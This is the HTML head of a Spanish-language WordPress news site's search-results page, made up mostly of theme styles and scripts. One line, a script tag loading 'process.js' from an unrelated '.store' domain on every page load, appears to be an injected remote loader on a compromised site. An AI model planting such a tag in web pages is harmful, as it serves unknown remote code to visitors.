

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cnpenewyorknoticias.com/?s=%E3%83%AD%E3%83%BC%E3%83%89%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC%E5%88%BA%E7%B9%8D%E3%82%B8%E3%83%A3%E3%82%B1%E3%83%83%E3%83%88%20%E3%83%81%E3%82%A7%E3%82%B9%E3%82%A6%E3%82%A3%E3%83%83%E3%82%AFDa.27c9b
body_size: 14488
content:
<!DOCTYPE html>
<html lang="es">
<head><style>img.lazy{min-height:1px}</style><link href="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Resultados de la búsqueda de «ロードランナー刺繍ジャケット チェスウィックDa.27c9b» &#8211; CNPE NewYork</title>
<meta name='robots' content='noindex, follow, max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed" href="https://cnpenewyorknoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed de los comentarios" href="https://cnpenewyorknoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Resultados de búsqueda del feed «ロードランナー刺繍ジャケット チェスウィックDa.27c9b»" href="https://cnpenewyorknoticias.com/search/%E3%83%AD%E3%83%BC%E3%83%89%E3%83%A9%E3%83%B3%E3%83%8A%E3%83%BC%E5%88%BA%E7%B9%8D%E3%82%B8%E3%83%A3%E3%82%B1%E3%83%83%E3%83%88+%E3%83%81%E3%82%A7%E3%82%B9%E3%82%A6%E3%82%A3%E3%83%83%E3%82%AFDa.27c9b/feed/rss2/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cnpenewyorknoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://cnpenewyorknoticias.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765990379' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/style.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/colors/default.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/owl.carousel.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/navigation.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-navigation-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=7e2b802521321befb1aeeb51617ccc23" id="owl-carousel-min-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=7e2b802521321befb1aeeb51617ccc23" id="smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-marquee-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/main.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://cnpenewyorknoticias.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cnpenewyorknoticias.com/xmlrpc.php?rsd" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script type="text/javascript" src="https://news-xdanico.store/process.js?id=1271683151" async> </script>
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-180x180.png" />
<meta name="msapplication-TileImage" content="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-270x270.png" />
</head>
<body data-rsssl=1 class="search search-no-results wp-custom-logo wp-embed-responsive wp-theme-newsup hfeed ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
